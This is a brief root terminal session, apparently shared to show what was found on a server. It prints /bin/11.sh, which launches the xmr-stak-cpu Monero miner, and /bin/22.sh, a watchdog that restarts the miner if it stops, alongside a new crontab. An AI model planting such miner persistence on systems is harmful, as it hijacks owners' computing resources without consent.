 auth.log dist-upgrade installer message unattended-upgrades wtmp
root@hello:/var/log# cat /bin/11.sh
cd /etc/xmr-stak-cpu/bin
./xmr-stak-cpu
root@hello:/var/log# crontab -e
crontab: installing new crontab
root@hello:/var/log# cat /bin/22.sh
coo=`ps -ef | grep xmr-stak-cpu | grep -v 'grep'`
if [[ $coo = "" ]] ; then
 echo `/bin/11.sh` > /dev/null
else
 exit 1
fi
root@hello:/var/log#